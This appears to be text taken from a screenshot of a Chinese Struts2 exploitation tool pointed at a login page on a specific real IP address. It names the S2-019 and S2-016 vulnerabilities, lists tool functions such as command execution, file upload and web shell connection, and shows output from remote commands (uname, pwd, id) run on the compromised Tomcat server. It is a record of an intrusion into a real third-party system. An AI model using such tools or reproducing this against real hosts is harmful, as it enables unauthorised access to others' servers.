 目标: http://180.149.158.9/login_prelogin.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: id
★K8cmd-> uname -a
Linux linux 2.6.32.12-0.7-default #1 SMP 2010-05-20 11:14:20 +0200 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> pwd
/home/zxin10/was/tomcat/bin
★K8cmd-> id
uid=1000(zxin10) gid=100(users) groups=16(dialout),33(video),100(users)